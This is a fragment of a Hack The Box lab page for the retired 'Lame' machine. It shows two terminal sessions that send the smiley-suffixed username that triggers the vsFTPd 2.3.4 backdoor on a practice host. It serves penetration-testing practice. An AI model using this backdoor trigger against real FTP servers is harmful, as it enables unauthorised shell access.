 hackthebox.com
┌──(kali㉿kali)-[~/HTB/Lame]
└─$ ftp 10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
Name (10.10.10.3:kali): abcdef:)
331 Please specify the password.
Password:
421 Service not available, remote server has closed connection.
ftp: Login failed
ftp> exit
Lame
RETIRED
EASY
┌──(kali㉿kali)-[~/HTB/Lame]
└─$ ftp 10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
Name (10.10.10.3:kali): aaaaaa1:)
331 Please specify the password.
Password:
500 OOPS: priv_sock_get_result
ftp: Login failed
ftp>
10.10.10.3
IP ADDRESS